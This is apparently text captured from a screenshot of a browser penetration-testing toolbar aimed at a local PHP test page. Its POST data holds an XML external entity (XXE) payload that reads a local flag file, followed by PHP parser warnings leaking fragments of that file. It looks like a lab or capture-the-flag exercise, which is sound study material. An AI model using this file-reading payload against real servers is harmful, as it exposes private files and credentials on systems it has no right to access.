 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
Post data
<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM "file:///e://flag.txt">
]>
<hack>&file;</hack>
Warning: DOMDocument::loadXML(): Specification mandate value for attribute system in file:///e://flag.txt, line: 2 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Specification mandate value for attribute point in file:///e://flag.txt, line: 2 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Premature end of data in tag pass line 2 in file:///e://flag.txt, line: 5 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Premature end of data in tag dump line 2 in file:///e://flag.txt, line: 5 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Premature end of data in tag options line 2 in file:///e://flag.txt, line: 5 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Premature end of data in tag type line 2 in file:///e://flag.txt, line: 5 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Premature end of data in tag mount line 2 in file:///e://flag.txt, line: 5 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Premature end of data in tag file line 2 in file:///e://flag.txt, line: 5 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): chunk is not well balanced in file:///e://flag.txt, line: 5 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Failure to process entity file in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Entity 'file' not defined in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: simplexml_import_dom(): Invalid Nodetype to import in C:\phpStudy\WWW\test\xxe.php on line 6